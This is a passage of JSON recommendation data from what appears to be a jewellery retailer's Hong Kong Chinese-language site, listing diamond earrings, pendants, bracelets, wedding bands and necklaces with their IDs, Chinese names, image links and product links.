2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbfd616eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EST01ALL_EST01_GE30253_2_model_4.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/emerald-cut-diamond-stud-earrings/EST01SEALL_EST01SEALL.html"},{"id":"EPN01ALL_EPN01ALL","product_name":"祖母綠形切割鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html"},{"id":"RGB019_RGB019","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html"},{"id":"RER1002_RER1002","product_name":"圓形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RGN541_RGN541","product_name":"圓形鑽石項鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html"},{"id":"RGET115_RGET115","product_name":"祖母綠形切割鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html"},{"id":"PPN01ALL_PPN01ALL","product_name":"梨形鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html"},{"id":"RGR318_RGR813","product_name":"D Shape和圓形鑽石對戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9eb31979/CouplesRings/V2/_0000_RGR318 & RGR813.jpg","product_url":"https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/couples-bands/d-shape-and-round-diamond-wedding-band-set/RGR318_RGR813.html"}],"recoUUID":"ce16c6d3-f1a1-44bd-9795-0223842b876e"}});